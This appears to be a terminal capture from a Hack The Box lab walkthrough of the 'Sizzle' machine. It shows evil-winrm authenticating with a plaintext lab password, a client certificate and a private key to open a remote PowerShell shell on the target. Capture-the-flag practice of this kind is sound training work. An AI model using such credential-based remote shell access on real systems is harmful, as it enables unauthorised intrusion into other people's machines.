 ┌──(tsunami㉿coffee)-[~/Documents/sizzle/cert]
└─$ ls
certnew.cer  private.key
┌──(tsunami㉿coffee)-[~/Documents/sizzle/cert]
└─$ evil-winrm -S -i 10.129.169.243 -u amanda -p 'Ashare1972' -c certnew.cer  -k private.key
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for m
odule Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\amanda\Documents> whoami
htb\amanda
*Evil-WinRM* PS C:\Users\amanda\Documents>